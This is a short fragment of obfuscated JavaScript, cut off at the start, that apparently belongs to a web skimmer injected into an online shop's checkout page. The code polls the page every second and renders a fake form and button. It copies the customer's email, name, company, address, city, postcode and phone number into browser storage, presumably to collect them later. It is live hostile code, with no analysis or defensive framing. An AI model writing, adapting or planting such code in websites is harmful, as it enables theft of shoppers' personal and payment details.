_0x19c0cb=_0x5878fc,_0x3feeb7=document['querySelector'](_0x19c0cb(0x11e))?.[_0x19c0cb(0x117)];if(allChecked()&&_0x3feeb7===_0x19c0cb(0x107)){if(!document[_0x19c0cb(0x10b)]('.s'+randedObj['sd']))renderForm();if(!document[_0x19c0cb(0x10b)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5878fc(0x112)](_0x2f51fa=>{setInterval(()=>{const _0x464fb=_0x3c36;if(allChecked()){const _0x3c94b4=document[_0x464fb(0x121)](_0x2f51fa);if(_0x3c94b4)localStorage[_0x464fb(0x131)](_0x2f51fa,_0x3c94b4[_0x464fb(0x117)]);}},0x3e8);});